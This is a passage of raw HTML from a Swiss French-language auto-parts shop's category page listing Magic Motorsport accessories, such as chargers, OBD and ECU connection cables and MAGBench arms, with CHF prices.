href="https://ahcor-autoshop.ch/274-ressorts">Ressorts</a></li></ul></div></div><div class="clearfix"></div></li></ul></li></ul></li><li class="mm_menus_li mm_sub_align_full hover " > <a class="ets_mm_url" href="https://ahcor-autoshop.ch/content/6-magic-motorsport" style="font-size:16px;"> <span class="mm_menu_content_title"> Magic Motorsport </span> </a></li><li class="mm_menus_li mm_sub_align_full hover " > <a class="ets_mm_url" href="https://ahcor-autoshop.ch/nous-contacter" style="font-size:16px;"> <span class="mm_menu_content_title"> Contact </span> </a></li><li class="mm_menus_li mm_sub_align_full hover " > <a class="ets_mm_url" href="https://ahcor-autoshop.ch/64041-destockage" style="font-size:16px;"> <span class="mm_menu_content_title"> ⚡Déstockage Massif⚡ <span class="mm_bubble_text" style="background: #ff0000; color: #ffffff;">Jusqu&#039;à -70%</span> </span> </a></li></ul> <script type="text/javascript">var Days_text = 'Jour(s) ';
    var Hours_text = 'Heure(s)';
    var Mins_text = 'Minute(s)';
    var Sec_text = 'Seconde(s)';</script> </div></div></div></div></div> </header> <aside id="notifications"><div class="container"></div> </aside> <section id="wrapper"> <nav data-depth="2" class="breadcrumb"><div class="container"><ol><li> <a href="https://ahcor-autoshop.ch/"><span>Accueil</span></a></li><li> <span>Accessoires Magic Motorsport</span></li></ol></div> </nav><div class="container"><div id="columns_inner"><div id="left-column" class="col-xs-12" style="width:23.75%"><div id="search_filters_wrapper" class="hidden-md-down block"><div id="search_filter_controls" class="hidden-lg-up"> <span id="_mobile_search_filters_clear_all"></span> <button class="btn btn-secondary ok"> <i class="material-icons">&#xE876;</i> Valider le filtre </button></div></div><div data-elementor-type="content" data-elementor-id="9020101" class="elementor elementor-9020101"><div class="elementor-section-wrap"> <section class="elementor-element elementor-element-ae28595 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="ae28595" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-row"><div class="elementor-element elementor-element-db92eef elementor-column elementor-col-100 elementor-top-column" data-id="db92eef" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-d15a529 elementor-widget elementor-widget-image" data-id="d15a529" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container"><div class="elementor-image"> <a href="https://ahcor-autoshop.ch/64041-destockage"> <img src="/img/cms/promo-left-banner.webp" loading="lazy" width="250" height="391"> </a></div></div></div></div></div></div></div></div> </section></div></div></div><div id="content-wrapper" class="js-content-wrapper left-column col-xs-12 col-sm-8 col-md-9" style="width:76.25%"><div class="breadcrumb"></div> <section id="main"> <input id="getCartLink" name="getCartLink" value="https://ahcor-autoshop.ch/panier" type="hidden"> <input id="getTokenId" name="getTokenId" value="460a722284b4f4ecea03341cbb8ac5a0" type="hidden"><div id="js-product-list-header"><div class="block-category card card-block"><h1 class="h1">Accessoires Magic Motorsport</h1></div></div><section id="products"><div><div id="js-product-list-top" class="products-selection"><div class="col-md-6 hidden-md-down total-products"><ul class="display hidden-xs grid_list"><li id="grid"><a href="#" title="Grid">Grid</a></li><li id="list"><a href="#" title="List">List</a></li></ul><p>Il y a 18 produits.</p></div><div class="col-md-6"><div class="row sort-by-row"> <span class="col-sm-3 col-md-3 hidden-sm-down sort-by">Classer par</span><div class="col-sm-12 col-xs-12 col-md-9 products-sort-order dropdown"> <a class="btn-unstyle select-title" rel="nofollow" data-toggle="dropdown" aria-label="Trier par sélection" aria-haspopup="true" aria-expanded="false"> Pertinence <i class="material-icons pull-xs-right">&#xE5C5;</i> </a><div class="dropdown-menu"> <a rel="nofollow" href="https://ahcor-autoshop.ch/10433-accessoires-magic-motorsport?order=product.sales.desc" class="select-list js-search-link" > Ventes, ordre décroissant </a> <a rel="nofollow" href="https://ahcor-autoshop.ch/10433-accessoires-magic-motorsport?order=product.position.asc" class="select-list current js-search-link" > Pertinence </a> <a rel="nofollow" href="https://ahcor-autoshop.ch/10433-accessoires-magic-motorsport?order=product.name.asc" class="select-list js-search-link" > Nom, A à Z </a> <a rel="nofollow" href="https://ahcor-autoshop.ch/10433-accessoires-magic-motorsport?order=product.name.desc" class="select-list js-search-link" > Nom, Z à A </a> <a rel="nofollow" href="https://ahcor-autoshop.ch/10433-accessoires-magic-motorsport?order=product.price.asc" class="select-list js-search-link" > Prix, croissant </a> <a rel="nofollow" href="https://ahcor-autoshop.ch/10433-accessoires-magic-motorsport?order=product.price.desc" class="select-list js-search-link" > Prix, décroissant </a> <a rel="nofollow" href="https://ahcor-autoshop.ch/10433-accessoires-magic-motorsport?order=product.reference.asc" class="select-list js-search-link" > Reference, A to Z </a> <a rel="nofollow" href="https://ahcor-autoshop.ch/10433-accessoires-magic-motorsport?order=product.reference.desc" class="select-list js-search-link" > Reference, Z to A </a></div></div></div></div><div class="col-sm-12 hidden-lg-up showing"> Affichage 1-16 de 18 élément(s)</div></div></div><div id="" class="hidden-sm-down"> <section id="js-active-search-filters" class="hide"><p class="h6 hidden-xs-up">Filtres actifs</p></section></div><div><div id="js-product-list"><div class="products row"><ul class="product_list grid gridcount"><li class="product_item col-xs-12 col-sm-6 col-md-6 col-lg-4"><div class="product-miniature js-product-miniature" data-id-product="112723" data-id-product-attribute="0"><div class="thumbnail-container"><div class="image"><a href="https://ahcor-autoshop.ch/accessoires-magic-motorsport/112723-chargeur-automatique-gys-gysflash-12v-100-a.html" class="thumbnail product-thumbnail"> <img class="lazyload" data-src = "https://ahcor-autoshop.ch/9863-home_default/chargeur-automatique-gys-gysflash-12v-100-a.jpg" alt = "Chargeur Automatique GYS GYSFLASH 12v 100 A - Accessoires Magic Motorsport - - CHF&nbsp;780,00" loading="lazy" data-full-size-image-url = "https://ahcor-autoshop.ch/9863-super_large/chargeur-automatique-gys-gysflash-12v-100-a.jpg" > </a></div><ul class="product-flags js-product-flags"></ul><div class="outer-functional"><div class="functional-buttons"> <a href="#" class="quick-view js-quick-view" data-link-action="quickview"> <i class="material-icons search">&#xE417;</i> Aperçu rapide </a></div></div><div class="product-list-reviews" data-id="112723" data-url="https://ahcor-autoshop.ch/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-description"><h3 class="h3 product-title"><a href="https://ahcor-autoshop.ch/accessoires-magic-motorsport/112723-chargeur-automatique-gys-gysflash-12v-100-a.html" content="https://ahcor-autoshop.ch/accessoires-magic-motorsport/112723-chargeur-automatique-gys-gysflash-12v-100-a.html">Chargeur Automatique GYS GYSFLASH 12v 100 A</a></h3><div class="product-price-and-shipping"><span class="price" aria-label="Prix"> CHF&nbsp;780,00 </span></div><div class="product-actions"><form action="https://ahcor-autoshop.ch/panier" method="post" class="add-to-cart-or-refresh"> <input type="hidden" name="token" value="460a722284b4f4ecea03341cbb8ac5a0"> <input type="hidden" name="id_product" value="112723" class="product_page_product_id"> <input type="hidden" name="id_customization" value="0" id="product_customization_id" class="js-product-customization-id"> <button class="btn btn-primary add-to-cart" data-button-action="add-to-cart" type="submit" > Ajouter au panier </button></form></div><div class="product-detail" itemprop="description"></div><div class="highlighted-informations no-variants hidden-sm-down"> <span class="product-availability"> </span></div></div></div></li><li class="product_item col-xs-12 col-sm-6 col-md-6 col-lg-4"><div class="product-miniature js-product-miniature" data-id-product="112724" data-id-product-attribute="0"><div class="thumbnail-container"><div class="image"><a href="https://ahcor-autoshop.ch/accessoires-magic-motorsport/112724-chariot-stabilisateur-chargeur.html" class="thumbnail product-thumbnail"> <img class="lazyload" data-src = "https://ahcor-autoshop.ch/9867-home_default/chariot-stabilisateur-chargeur.jpg" alt = "Chariot Stabilisateur/Chargeur - Accessoires Magic Motorsport - - CHF&nbsp;380,00" loading="lazy" data-full-size-image-url = "https://ahcor-autoshop.ch/9867-super_large/chariot-stabilisateur-chargeur.jpg" > </a></div><ul class="product-flags js-product-flags"></ul><div class="outer-functional"><div class="functional-buttons"> <a href="#" class="quick-view js-quick-view" data-link-action="quickview"> <i class="material-icons search">&#xE417;</i> Aperçu rapide </a></div></div><div class="product-list-reviews" data-id="112724" data-url="https://ahcor-autoshop.ch/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-description"><h3 class="h3 product-title"><a href="https://ahcor-autoshop.ch/accessoires-magic-motorsport/112724-chariot-stabilisateur-chargeur.html" content="https://ahcor-autoshop.ch/accessoires-magic-motorsport/112724-chariot-stabilisateur-chargeur.html">Chariot Stabilisateur/Chargeur</a></h3><div class="product-price-and-shipping"><span class="price" aria-label="Prix"> CHF&nbsp;380,00 </span></div><div class="product-actions"><form action="https://ahcor-autoshop.ch/panier" method="post" class="add-to-cart-or-refresh"> <input type="hidden" name="token" value="460a722284b4f4ecea03341cbb8ac5a0"> <input type="hidden" name="id_product" value="112724" class="product_page_product_id"> <input type="hidden" name="id_customization" value="0" id="product_customization_id" class="js-product-customization-id"> <button class="btn btn-primary add-to-cart" data-button-action="add-to-cart" type="submit" > Ajouter au panier </button></form></div><div class="product-detail" itemprop="description"></div><div class="highlighted-informations no-variants hidden-sm-down"> <span class="product-availability"> </span></div></div></div></li><li class="product_item col-xs-12 col-sm-6 col-md-6 col-lg-4"><div class="product-miniature js-product-miniature" data-id-product="112725" data-id-product-attribute="0"><div class="thumbnail-container"><div class="image"><a href="https://ahcor-autoshop.ch/accessoires-magic-motorsport/112725-kit-chariot-xl-chargeur-automatique-gys.html" class="thumbnail product-thumbnail"> <img class="lazyload" data-src = "https://ahcor-autoshop.ch/9913-home_default/kit-chariot-xl-chargeur-automatique-gys.jpg" alt = "KIT Chariot XL + Chargeur Automatique GYS - Accessoires Magic Motorsport - - CHF&nbsp;390,00" loading="lazy" data-full-size-image-url = "https://ahcor-autoshop.ch/9913-super_large/kit-chariot-xl-chargeur-automatique-gys.jpg" > </a></div><ul class="product-flags js-product-flags"><li class="product-flag out_of_stock">Rupture de stock</li></ul><div class="outer-functional"><div class="functional-buttons"> <a href="#" class="quick-view js-quick-view" data-link-action="quickview"> <i class="material-icons search">&#xE417;</i> Aperçu rapide </a></div></div><div class="product-list-reviews" data-id="112725" data-url="https://ahcor-autoshop.ch/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-description"><h3 class="h3 product-title"><a href="https://ahcor-autoshop.ch/accessoires-magic-motorsport/112725-kit-chariot-xl-chargeur-automatique-gys.html" content="https://ahcor-autoshop.ch/accessoires-magic-motorsport/112725-kit-chariot-xl-chargeur-automatique-gys.html">KIT Chariot XL + Chargeur Automatique GYS</a></h3><div class="product-price-and-shipping"><span class="price" aria-label="Prix"> CHF&nbsp;390,00 </span></div><div class="product-actions"><form action="https://ahcor-autoshop.ch/panier" method="post" class="add-to-cart-or-refresh"> <input type="hidden" name="token" value="460a722284b4f4ecea03341cbb8ac5a0"> <input type="hidden" name="id_product" value="112725" class="product_page_product_id"> <input type="hidden" name="id_customization" value="0" id="product_customization_id" class="js-product-customization-id"> <a class="btn btn-primary add-to-cart" href="https://ahcor-autoshop.ch/accessoires-magic-motorsport/112725-kit-chariot-xl-chargeur-automatique-gys.html"> Voir le produit </a></form></div><div class="product-detail" itemprop="description"></div><div class="highlighted-informations no-variants hidden-sm-down"> <span class="product-availability"> <span class="product-unavailable"> <i class="material-icons">&#xE14B;</i> Rupture de stock </span> </span></div></div></div></li><li class="product_item col-xs-12 col-sm-6 col-md-6 col-lg-4"><div class="product-miniature js-product-miniature" data-id-product="112726" data-id-product-attribute="0"><div class="thumbnail-container"><div class="image"><a href="https://ahcor-autoshop.ch/accessoires-magic-motorsport/112726-cable-de-connexion-obd-femelle-vers-breakbox-v2.html" class="thumbnail product-thumbnail"> <img class="lazyload" data-src = "https://ahcor-autoshop.ch/9870-home_default/cable-de-connexion-obd-femelle-vers-breakbox-v2.jpg" alt = "Câble De Connexion : OBD Femelle Vers Breakbox V2 - Accessoires Magic Motorsport - - CHF&nbsp;71,00" loading="lazy" data-full-size-image-url = "https://ahcor-autoshop.ch/9870-super_large/cable-de-connexion-obd-femelle-vers-breakbox-v2.jpg" > </a></div><ul class="product-flags js-product-flags"></ul><div class="outer-functional"><div class="functional-buttons"> <a href="#" class="quick-view js-quick-view" data-link-action="quickview"> <i class="material-icons search">&#xE417;</i> Aperçu rapide </a></div></div><div class="product-list-reviews" data-id="112726" data-url="https://ahcor-autoshop.ch/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-description"><h3 class="h3 product-title"><a href="https://ahcor-autoshop.ch/accessoires-magic-motorsport/112726-cable-de-connexion-obd-femelle-vers-breakbox-v2.html" content="https://ahcor-autoshop.ch/accessoires-magic-motorsport/112726-cable-de-connexion-obd-femelle-vers-breakbox-v2.html">Câble De Connexion : OBD Femelle Vers Breakbox V2</a></h3><div class="product-price-and-shipping"><span class="price" aria-label="Prix"> CHF&nbsp;71,00 </span></div><div class="product-actions"><form action="https://ahcor-autoshop.ch/panier" method="post" class="add-to-cart-or-refresh"> <input type="hidden" name="token" value="460a722284b4f4ecea03341cbb8ac5a0"> <input type="hidden" name="id_product" value="112726" class="product_page_product_id"> <input type="hidden" name="id_customization" value="0" id="product_customization_id" class="js-product-customization-id"> <button class="btn btn-primary add-to-cart" data-button-action="add-to-cart" type="submit" > Ajouter au panier </button></form></div><div class="product-detail" itemprop="description"></div><div class="highlighted-informations no-variants hidden-sm-down"> <span class="product-availability"> </span></div></div></div></li><li class="product_item col-xs-12 col-sm-6 col-md-6 col-lg-4"><div class="product-miniature js-product-miniature" data-id-product="112727" data-id-product-attribute="0"><div class="thumbnail-container"><div class="image"><a href="https://ahcor-autoshop.ch/accessoires-magic-motorsport/112727-adaptateur-de-cable-obd-toyota-k-line.html" class="thumbnail product-thumbnail"> <img class="lazyload" data-src = "https://ahcor-autoshop.ch/9872-home_default/adaptateur-de-cable-obd-toyota-k-line.jpg" alt = "Adaptateur De Câble OBD Toyota K-Line - Accessoires Magic Motorsport - - CHF&nbsp;71,00" loading="lazy" data-full-size-image-url = "https://ahcor-autoshop.ch/9872-super_large/adaptateur-de-cable-obd-toyota-k-line.jpg" > </a></div><ul class="product-flags js-product-flags"></ul><div class="outer-functional"><div class="functional-buttons"> <a href="#" class="quick-view js-quick-view" data-link-action="quickview"> <i class="material-icons search">&#xE417;</i> Aperçu rapide </a></div></div><div class="product-list-reviews" data-id="112727" data-url="https://ahcor-autoshop.ch/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-description"><h3 class="h3 product-title"><a href="https://ahcor-autoshop.ch/accessoires-magic-motorsport/112727-adaptateur-de-cable-obd-toyota-k-line.html" content="https://ahcor-autoshop.ch/accessoires-magic-motorsport/112727-adaptateur-de-cable-obd-toyota-k-line.html">Adaptateur De Câble OBD Toyota K-Line</a></h3><div class="product-price-and-shipping"><span class="price" aria-label="Prix"> CHF&nbsp;71,00 </span></div><div class="product-actions"><form action="https://ahcor-autoshop.ch/panier" method="post" class="add-to-cart-or-refresh"> <input type="hidden" name="token" value="460a722284b4f4ecea03341cbb8ac5a0"> <input type="hidden" name="id_product" value="112727" class="product_page_product_id"> <input type="hidden" name="id_customization" value="0" id="product_customization_id" class="js-product-customization-id"> <button class="btn btn-primary add-to-cart" data-button-action="add-to-cart" type="submit" > Ajouter au panier </button></form></div><div class="product-detail" itemprop="description"></div><div class="highlighted-informations no-variants hidden-sm-down"> <span class="product-availability"> </span></div></div></div></li><li class="product_item col-xs-12 col-sm-6 col-md-6 col-lg-4"><div class="product-miniature js-product-miniature" data-id-product="112728" data-id-product-attribute="0"><div class="thumbnail-container"><div class="image"><a href="https://ahcor-autoshop.ch/accessoires-magic-motorsport/112728-connecteur-du-cable-de-lecu-a-rompre-boite-v2.html" class="thumbnail product-thumbnail"> <img class="lazyload" data-src = "https://ahcor-autoshop.ch/9874-home_default/connecteur-du-cable-de-lecu-a-rompre-boite-v2.jpg" alt = "Connecteur Du Câble De L’ECU À Rompre Boîte V2 - Accessoires Magic Motorsport - - CHF&nbsp;18,00" loading="lazy" data-full-size-image-url = "https://ahcor-autoshop.ch/9874-super_large/connecteur-du-cable-de-lecu-a-rompre-boite-v2.jpg" > </a></div><ul class="product-flags js-product-flags"></ul><div class="outer-functional"><div class="functional-buttons"> <a href="#" class="quick-view js-quick-view" data-link-action="quickview"> <i class="material-icons search">&#xE417;</i> Aperçu rapide </a></div></div><div class="product-list-reviews" data-id="112728" data-url="https://ahcor-autoshop.ch/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-description"><h3 class="h3 product-title"><a href="https://ahcor-autoshop.ch/accessoires-magic-motorsport/112728-connecteur-du-cable-de-lecu-a-rompre-boite-v2.html" content="https://ahcor-autoshop.ch/accessoires-magic-motorsport/112728-connecteur-du-cable-de-lecu-a-rompre-boite-v2.html">Connecteur Du Câble De L’ECU À Rompre Boîte V2</a></h3><div class="product-price-and-shipping"><span class="price" aria-label="Prix"> CHF&nbsp;18,00 </span></div><div class="product-actions"><form action="https://ahcor-autoshop.ch/panier" method="post" class="add-to-cart-or-refresh"> <input type="hidden" name="token" value="460a722284b4f4ecea03341cbb8ac5a0"> <input type="hidden" name="id_product" value="112728" class="product_page_product_id"> <input type="hidden" name="id_customization" value="0" id="product_customization_id" class="js-product-customization-id"> <button class="btn btn-primary add-to-cart" data-button-action="add-to-cart" type="submit" > Ajouter au panier </button></form></div><div class="product-detail" itemprop="description"></div><div class="highlighted-informations no-variants hidden-sm-down"> <span class="product-availability"> </span></div></div></div></li><li class="product_item col-xs-12 col-sm-6 col-md-6 col-lg-4"><div class="product-miniature js-product-miniature" data-id-product="112729" data-id-product-attribute="0"><div class="thumbnail-container"><div class="image"><a href="https://ahcor-autoshop.ch/accessoires-magic-motorsport/112729-cable-de-connexion-prise-obd-kubota-vers-flex.html" class="thumbnail product-thumbnail"> <img class="lazyload" data-src = "https://ahcor-autoshop.ch/9876-home_default/cable-de-connexion-prise-obd-kubota-vers-flex.jpg" alt = "Câble De Connexion : Prise OBD KUBOTA Vers FLEX - Accessoires Magic Motorsport - - CHF&nbsp;60,00" loading="lazy" data-full-size-image-url = "https://ahcor-autoshop.ch/9876-super_large/cable-de-connexion-prise-obd-kubota-vers-flex.jpg" > </a></div><ul class="product-flags js-product-flags"><li class="product-flag out_of_stock">Rupture de stock</li></ul><div class="outer-functional"><div class="functional-buttons"> <a href="#" class="quick-view js-quick-view" data-link-action="quickview"> <i class="material-icons search">&#xE417;</i> Aperçu rapide </a></div></div><div class="product-list-reviews" data-id="112729" data-url="https://ahcor-autoshop.ch/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-description"><h3 class="h3 product-title"><a href="https://ahcor-autoshop.ch/accessoires-magic-motorsport/112729-cable-de-connexion-prise-obd-kubota-vers-flex.html" content="https://ahcor-autoshop.ch/accessoires-magic-motorsport/112729-cable-de-connexion-prise-obd-kubota-vers-flex.html">Câble De Connexion : Prise OBD KUBOTA Vers FLEX</a></h3><div class="product-price-and-shipping"><span class="price" aria-label="Prix"> CHF&nbsp;60,00 </span></div><div class="product-actions"><form action="https://ahcor-autoshop.ch/panier" method="post" class="add-to-cart-or-refresh"> <input type="hidden" name="token" value="460a722284b4f4ecea03341cbb8ac5a0"> <input type="hidden" name="id_product" value="112729" class="product_page_product_id"> <input type="hidden" name="id_customization" value="0" id="product_customization_id" class="js-product-customization-id"> <a class="btn btn-primary add-to-cart" href="https://ahcor-autoshop.ch/accessoires-magic-motorsport/112729-cable-de-connexion-prise-obd-kubota-vers-flex.html"> Voir le produit </a></form></div><div class="product-detail" itemprop="description"></div><div class="highlighted-informations no-variants hidden-sm-down"> <span class="product-availability"> <span class="product-unavailable"> <i class="material-icons">&#xE14B;</i> Rupture de stock </span> </span></div></div></div></li><li class="product_item col-xs-12 col-sm-6 col-md-6 col-lg-4"><div class="product-miniature js-product-miniature" data-id-product="112730" data-id-product-attribute="0"><div class="thumbnail-container"><div class="image"><a href="https://ahcor-autoshop.ch/accessoires-magic-motorsport/112730-adaptateurs-de-soudage-pour-toyota-denso-jtag.html" class="thumbnail product-thumbnail"> <img class="lazyload" data-src = "https://ahcor-autoshop.ch/9879-home_default/adaptateurs-de-soudage-pour-toyota-denso-jtag.jpg" alt = "Adaptateurs De Soudage Pour Toyota Denso JTAG - Accessoires Magic Motorsport - - CHF&nbsp;12,00" loading="lazy" data-full-size-image-url = "https://ahcor-autoshop.ch/9879-super_large/adaptateurs-de-soudage-pour-toyota-denso-jtag.jpg" > </a></div><ul class="product-flags js-product-flags"></ul><div class="outer-functional"><div class="functional-buttons"> <a href="#" class="quick-view js-quick-view" data-link-action="quickview"> <i class="material-icons search">&#xE417;</i> Aperçu rapide </a></div></div><div class="product-list-reviews" data-id="112730" data-url="https://ahcor-autoshop.ch/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-description"><h3 class="h3 product-title"><a href="https://ahcor-autoshop.ch/accessoires-magic-motorsport/112730-adaptateurs-de-soudage-pour-toyota-denso-jtag.html" content="https://ahcor-autoshop.ch/accessoires-magic-motorsport/112730-adaptateurs-de-soudage-pour-toyota-denso-jtag.html">Adaptateurs De Soudage Pour Toyota Denso JTAG</a></h3><div class="product-price-and-shipping"><span class="price" aria-label="Prix"> CHF&nbsp;12,00 </span></div><div class="product-actions"><form action="https://ahcor-autoshop.ch/panier" method="post" class="add-to-cart-or-refresh"> <input type="hidden" name="token" value="460a722284b4f4ecea03341cbb8ac5a0"> <input type="hidden" name="id_product" value="112730" class="product_page_product_id"> <input type="hidden" name="id_customization" value="0" id="product_customization_id" class="js-product-customization-id"> <button class="btn btn-primary add-to-cart" data-button-action="add-to-cart" type="submit" > Ajouter au panier </button></form></div><div class="product-detail" itemprop="description"></div><div class="highlighted-informations no-variants hidden-sm-down"> <span class="product-availability"> </span></div></div></div></li><li class="product_item col-xs-12 col-sm-6 col-md-6 col-lg-4"><div class="product-miniature js-product-miniature" data-id-product="112731" data-id-product-attribute="0"><div class="thumbnail-container"><div class="image"><a href="https://ahcor-autoshop.ch/accessoires-magic-motorsport/112731-cable-de-connexion-obd-male-to-rj45.html" class="thumbnail product-thumbnail"> <img class="lazyload" data-src = "https://ahcor-autoshop.ch/9882-home_default/cable-de-connexion-obd-male-to-rj45.jpg" alt = "Câble De Connexion : OBD Male To RJ45 - Accessoires Magic Motorsport - - CHF&nbsp;35,00" loading="lazy" data-full-size-image-url = "https://ahcor-autoshop.ch/9882-super_large/cable-de-connexion-obd-male-to-rj45.jpg" > </a></div><ul class="product-flags js-product-flags"></ul><div class="outer-functional"><div class="functional-buttons"> <a href="#" class="quick-view js-quick-view" data-link-action="quickview"> <i class="material-icons search">&#xE417;</i> Aperçu rapide </a></div></div><div class="product-list-reviews" data-id="112731" data-url="https://ahcor-autoshop.ch/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-description"><h3 class="h3 product-title"><a href="https://ahcor-autoshop.ch/accessoires-magic-motorsport/112731-cable-de-connexion-obd-male-to-rj45.html" content="https://ahcor-autoshop.ch/accessoires-magic-motorsport/112731-cable-de-connexion-obd-male-to-rj45.html">Câble De Connexion : OBD Male To RJ45</a></h3><div class="product-price-and-shipping"><span class="price" aria-label="Prix"> CHF&nbsp;35,00 </span></div><div class="product-actions"><form action="https://ahcor-autoshop.ch/panier" method="post" class="add-to-cart-or-refresh"> <input type="hidden" name="token" value="460a722284b4f4ecea03341cbb8ac5a0"> <input type="hidden" name="id_product" value="112731" class="product_page_product_id"> <input type="hidden" name="id_customization" value="0" id="product_customization_id" class="js-product-customization-id"> <button class="btn btn-primary add-to-cart" data-button-action="add-to-cart" type="submit" > Ajouter au panier </button></form></div><div class="product-detail" itemprop="description"></div><div class="highlighted-informations no-variants hidden-sm-down"> <span class="product-availability"> </span></div></div></div></li><li class="product_item col-xs-12 col-sm-6 col-md-6 col-lg-4"><div class="product-miniature js-product-miniature" data-id-product="112732" data-id-product-attribute="0"><div class="thumbnail-container"><div class="image"><a href="https://ahcor-autoshop.ch/accessoires-magic-motorsport/112732-cable-de-connexion-faisceau-de-cables-avec-code-couleur-de-la-boite-de-derivation.html" class="thumbnail product-thumbnail"> <img class="lazyload" data-src = "https://ahcor-autoshop.ch/9885-home_default/cable-de-connexion-faisceau-de-cables-avec-code-couleur-de-la-boite-de-derivation.jpg" alt = "Câble De Connexion : Faisceau De Câbles Avec Code Couleur De La Boîte De Dérivation - Accessoires Magic Motorsport - - CHF..." loading="lazy" data-full-size-image-url = "https://ahcor-autoshop.ch/9885-super_large/cable-de-connexion-faisceau-de-cables-avec-code-couleur-de-la-boite-de-derivation.jpg" > </a></div><ul class="product-flags js-product-flags"></ul><div class="outer-functional"><div class="functional-buttons"> <a href="#" class="quick-view js-quick-view" data-link-action="quickview"> <i class="material-icons search">&#xE417;</i> Aperçu rapide </a></div></div><div class="product-list-reviews" data-id="112732" data-url="https://ahcor-autoshop.ch/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-description"><h3 class="h3 product-title"><a href="https://ahcor-autoshop.ch/accessoires-magic-motorsport/112732-cable-de-connexion-faisceau-de-cables-avec-code-couleur-de-la-boite-de-derivation.html" content="https://ahcor-autoshop.ch/accessoires-magic-motorsport/112732-cable-de-connexion-faisceau-de-cables-avec-code-couleur-de-la-boite-de-derivation.html">Câble De Connexion : Faisceau De Câbles Avec Code Couleur De La Boîte De Dérivation</a></h3><div class="product-price-and-shipping"><span class="price" aria-label="Prix"> CHF&nbsp;35,00 </span></div><div class="product-actions"><form action="https://ahcor-autoshop.ch/panier" method="post" class="add-to-cart-or-refresh"> <input type="hidden" name="token" value="460a722284b4f4ecea03341cbb8ac5a0"> <input type="hidden" name="id_product" value="112732" class="product_page_product_id"> <input type="hidden" name="id_customization" value="0" id="product_customization_id" class="js-product-customization-id"> <button class="btn btn-primary add-to-cart" data-button-action="add-to-cart" type="submit" > Ajouter au panier </button></form></div><div class="product-detail" itemprop="description"></div><div class="highlighted-informations no-variants hidden-sm-down"> <span class="product-availability"> </span></div></div></div></li><li class="product_item col-xs-12 col-sm-6 col-md-6 col-lg-4"><div class="product-miniature js-product-miniature" data-id-product="112733" data-id-product-attribute="0"><div class="thumbnail-container"><div class="image"><a href="https://ahcor-autoshop.ch/accessoires-magic-motorsport/112733-universal-magbench-articulating-arm-for-adapters.html" class="thumbnail product-thumbnail"> <img class="lazyload" data-src = "https://ahcor-autoshop.ch/9888-home_default/universal-magbench-articulating-arm-for-adapters.jpg" alt = "Universal MAGBench Articulating Arm For Adapters - Accessoires Magic Motorsport - - CHF&nbsp;100,00" loading="lazy" data-full-size-image-url = "https://ahcor-autoshop.ch/9888-super_large/universal-magbench-articulating-arm-for-adapters.jpg" > </a></div><ul class="product-flags js-product-flags"></ul><div class="outer-functional"><div class="functional-buttons"> <a href="#" class="quick-view js-quick-view" data-link-action="quickview"> <i class="material-icons search">&#xE417;</i> Aperçu rapide </a></div></div><div class="product-list-reviews" data-id="112733" data-url="https://ahcor-autoshop.ch/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-description"><h3 class="h3 product-title"><a href="https://ahcor-autoshop.ch/accessoires-magic-motorsport/112733-universal-magbench-articulating-arm-for-adapters.html" content="https://ahcor-autoshop.ch/accessoires-magic-motorsport/112733-universal-magbench-articulating-arm-for-adapters.html">Universal MAGBench Articulating Arm For Adapters</a></h3><div class="product-price-and-shipping"><span class="price" aria-label="Prix"> CHF&nbsp;100,00 </span></div><div class="product-actions"><form action="https://ahcor-autoshop.ch/panier" method="post" class="add-to-cart-or-refresh"> <input type="hidden" name="token" value="460a722284b4f4ecea03341cbb8ac5a0"> <input type="hidden" name="id_product" value="112733" class="product_page_product_id"> <input type="hidden" name="id_customization" value="0" id="product_customization_id" class="js-product-customization-id"> <button class="btn btn-primary add-to-cart" data-button-action="add-to-cart" type="submit" > Ajouter au panier </button></form></div><div class="product-detail" itemprop="description"></div><div class="highlighted-informations no-variants hidden-sm-down"> <span class="product-availability"> </span></div></div></div></li><li class="product_item col-xs-12 col-sm-6 col-md-6 col-lg-4"><div class="product-miniature js-product-miniature" data-id-product="112734" data-id-product-attribute="0"><div class="thumbnail-container"><div class="image"><a href="https://ahcor-autoshop.ch/accessoires-magic-motorsport/112734-flexible-universal-magbench-v3.html" class="thumbnail product-thumbnail"> <img class="lazyload" data-src = "https://ahcor-autoshop.ch/9891-home_default/flexible-universal-magbench-v3.jpg" alt = "FLEXible Universal MAGBench V3 - Accessoires Magic Motorsport - - CHF&nbsp;740,00" loading="lazy" data-full-size-image-url = "https://ahcor-autoshop.ch/9891-super_large/flexible-universal-magbench-v3.jpg" > </a></div><ul class="product-flags js-product-flags"><li class="product-flag out_of_stock">Rupture de stock</li></ul><div class="outer-functional"><div class="functional-buttons"> <a href="#" class="quick-view js-quick-view" data-link-action="quickview"> <i class="material-icons search">&#xE417;</i> Aperçu rapide </a></div></div><div class="product-list-reviews" data-id="112734" data-url="https://ahcor-autoshop.ch/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-description"><h3 class="h3 product-title"><a href="https://ahcor-autoshop.ch/accessoires-magic-motorsport/112734-flexible-universal-magbench-v3.html" content="https://ahcor-autoshop.ch/accessoires-magic-motorsport/112734-flexible-universal-magbench-v3.html">FLEXible Universal MAGBench V3</a></h3><div class="product-price-and-shipping"><span class="price" aria-label="Prix"> CHF&nbsp;740,00 </span></div><div class="product-actions"><form 